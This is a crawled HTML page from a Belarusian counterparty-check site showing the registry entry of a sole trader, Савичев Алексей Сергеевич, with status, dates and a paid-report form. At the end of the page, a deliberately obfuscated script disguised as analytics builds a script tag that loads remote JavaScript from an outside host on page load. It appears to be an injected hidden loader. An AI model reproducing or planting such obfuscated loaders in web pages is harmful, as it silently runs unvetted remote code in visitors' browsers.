

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbbfdod0b4adicghdfc7a.xn--90ais/search/company/190953916
body_size: 3909
content:
<!--live--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>Савичев Алексей Сергеевич УНП 190953916 — проверка-партнеров.бел</title>

        <meta property="og:title" content="Савичев Алексей Сергеевич УНП 190953916" />
        <meta property="og:description" content="Савичев Алексей Сергеевич проверка унп" />
        <meta property="og:url" content="https://проверка-партнеров.бел/search/company/190953916" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="Савичев Алексей Сергеевич проверка унп" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="/assets/css/AdminLTE.min.css" type="text/css">
		<link rel="stylesheet" href="/assets/css/skins/skin-blue-light.min.css" type="text/css">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">

    </head>

	<body class="hold-transition skin-blue-light">

	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90643714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90643714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

	<div class="wrapper">

		<header class="main-header">

			<a class="logo" href="/" style="font-size:12pt;"><i class="fas fa-check-double"></i>&nbsp;Проверка&nbsp;партнеров</a>
			<nav class="navbar navbar-static-top d-lg-none" role="navigation">
			</nav>
		</header>

		<aside class="main-sidebar">

			<section class="sidebar">

				<div class="user-panel">
					<div class="info">
						<p></p>
						<a href="#"><i class="fa fa-circle text-success"></i> Online</a>
					</div>
				</div>

				<!-- search form -->
				<form id="w1" class="sidebar-form" action="/company.php" method="get">
					<div class="input-group">
						<div class="form-group field-searchform-search">
							<input type="text" id="searchform-search" class="form-control" name="id" placeholder="Поиск...">
						</div>
						<span class="input-group-btn">
                			<button type="submit" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
              			</span>
					</div>
				</form>        <!-- /.search form -->

				<ul class="sidebar-menu tree" data-widget="tree">
					<li class="header"><span><span>Навигация</span></span></li>
					<li><a href="/"><i class="fas fa-arrow-circle-left"></i> <span>Главная</span></a></li>
					<li><a href="#"><i class="fa fa-address-book"></i> <span>Компании</span></a></li>
				</ul>

				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses_square.png" style="width: 207px;margin-left: 10px; margin-top: 20px;" alt="Бонусы от партнеров"></a>

			</section>

		</aside>


	<div class="content-wrapper">
	<div class="box" itemscope itemtype="http://schema.org/Organization">

		<section class="content-header">
			<h1>Савичев Алексей Сергеевич</h1>
		</section>

		<section class="content box-body">

				<table id="w0" class="table table-striped table-bordered detail-view">
					<tbody>
					<tr>
						<th>Полное наименование</th>
						<td><span class="data__text" itemprop="legalName">Савичев Алексей Сергеевич</span></td>
					</tr>
					<tr>
						<th>Короткое наименование</th>
						<td><span class="data__text" itemprop="legalName">Савичев Алексей Сергеевич</span></td>
					</tr>
					<tr>
						<th>Статус ЕГР</th>
						<td class="status_black">Находится в процессе ликвидации</td>
					</tr>
					<tr>
						<th>Статус МНС</th>
						<td class="status_black">В процессе ликвидации</td>
					</tr>
					<tr>
						<th>Деятельность</th>
													<td class="data__text">
								ОКЭД 52622 &mdash; Розничная торговля на рынках							</td>
											</tr>

					<tr>
						<th>Дата регистрации</th>
													<td class="data__text">16 января 2008</td>
											</tr>

					<tr>
						<th>Постановка на учёт</th>
													<td class="data__text">23 января 2008</td>
											</tr>

					<tr>
						<th>Адрес регистрации</th>
							<td class="data__text data__text_hidden"></td>					</tr>

					<tr>
						<th>Инспекция МНС</th>
													<td class="data__text">
								Инспекция МНС по Заводскому району Минска &ndash;
								102							</td>
											</tr>

					<tr>
						<th>Домены, сайты</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Контактный телефон</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Контактный email</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед бюджетом</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед кредиторами</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Похожие организации</th>
						<td>								<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190953903'>
										ИП Суша Валентина Станиславовна									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190953893'>
										ИП Захаревич Анастасия Леонидовна									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190953880'>
										ИП Добрынина Ирина Эдуардовна									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190953878'>
										ИП Борозда Валентина Петровна									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190953865'>
										ИП Гончарова Светлана Александровна									</a>
								</div>
							</td>					</tr>
					
					</tbody>
				</table>
		</section>


		<div class="box">
			<div class="box-body">
					Индивидуальный предприниматель Савичев Алексей Сергеевич был зарегистрирован 					в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

					16 января 2008 года с присвоением УНП 190953916.

					Учётными органами назначены Инспекция МНС по Заводскому району Минска и Администрация Заводского района г. Минска.

					
					Статус ИП согласно ЕГР: Находится в процессе ликвидации				</div>
			</div>

			<div class="box">
				<div class="box-header with-border">
					<h3 class="box-title">Узнайте всё о Савичев Алексей Сергеевич!</h3>
				</div>
				<div class="box-body">
					<p>Заполните заявку — и мы вышлем справку на ваш email</p>

					<form class="form-inline" method="post" action="/business-info">
						<input type="text" name="name" class="form-control input-lg" placeholder="Имя" required>
						<input type="email" name="email" class="form-control input-lg" placeholder="Email" required>
						<input type="tel" name="phone" class="form-control input-lg phone" placeholder="Телефон" required>
						<input type="hidden" name="reference" value="base">
						<input type="hidden" name="unp" value="190953916">
						<input type="submit" class="btn bg-olive btn-flat margin" id="request-btn" value="Получить за 0.99 BYN">
					</form>

				</div>

			</div>

			<div class="request__wrapper shadow">
				<div class="request__icon"></div>
			</div>


		</section>
	</div>
	</div>


	<style>

        .data__text_hidden{
            width: 80%;
            margin-top: auto;
            background: #E5E5E5;
        }

        .data__text_hidden { display: table-cell; }

        .data__text_hidden,
        .data__text_hidden:hover {
            background: #ccc !important;
            color: #fff !important;
            vertical-align: middle;
            text-align: center;
            font-weight: 100;
            font-stretch: extra-condensed !important;
            letter-spacing: 0px;

        }

        .information__wrapper:hover .data__text_hidden::before,
        .data__text_hidden:hover::before {
            content: "доступно после оплаты";
        }

        .information__wrapper:hover .data__text_hidden:hover {
            background: #fcc !important;
        }


        .status_black {
            color: #600;
            text-decoration: line-through;
        }

	</style>

    <footer class="main-footer">
	<strong>проверка-партнеров.бел</strong> Республика Беларусь

	<a href="/rules">Публичный договор оказания информационных услуг</a><br>
	ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.

</footer>

<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>
</html>